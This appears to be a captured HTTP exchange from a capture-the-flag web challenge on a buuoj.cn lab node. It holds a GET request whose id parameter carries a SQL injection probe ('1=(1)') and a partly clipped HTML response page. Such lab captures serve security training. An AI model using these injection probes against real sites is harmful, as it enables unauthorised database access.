 GET /search.php?id=1=(1) HTTP/1.1
Host: f408e803-8b3e-4c4e-883e-3fb61e29303f.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101 Firefox/72.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://f408e803-8b3e-4c4e-883e-3fb61e29303f.node3.buuoj.cn/
Upgrade-Insecure-Requests: 1
<head>
<meta charset="UTF-8">
<title>FLAG</title>
</head>
<body background="./image/background.jpg" style="background-repeat:no-repeat
;background-size:100% 100%; background-attachment: fixed;" >
<div style="position: absolute;bottom: 0;width: 99%;"><p align="center" style="fo
Georgia,serif;color:white;"> Syclover @ cl4y</p></div>
<body background='./image/background.jpg' style='background-r
;background-size:100% 100%; background-attachment: fixed;'>
<br><br><br>
<h1 style='font-family:verdana;color:red;text-align:center;for
Not this! Click others~~~</h1>
</br>
</body>